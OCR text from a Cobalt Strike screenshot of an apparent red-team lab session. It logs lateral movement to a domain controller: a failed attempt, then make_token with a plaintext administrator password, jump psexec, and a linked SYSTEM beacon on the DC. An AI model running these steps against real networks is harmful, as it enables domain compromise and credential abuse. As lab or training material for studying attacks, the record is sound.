 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC rundll32.exe 3060 x86 1ms
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86 6ms
事件日志 X 监听器 X Beacon 10.10.10.80@7992 X 目标列表 X
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_39) on DC via Service Control Manager (\\DC\ADMIN$\1ef55bd.exe)
[+] host called home, sent: 287578 bytes
[-] could not upload file: 5
[-] Could not open service control manager on DC: 5
[-] Could not connect to pipe: 2
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec DC smb
[+] host called home, sent: 58 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_39) on DC via Service Control Manager (\\DC\ADMIN$\99e8624.exe)
[+] host called home, sent: 287578 bytes
[+] received output:
Started service 99e8624 on DC
[+] established link to child beacon: 10.10.10.10
[WEB] SYSTEM */7992
S 英
beacon>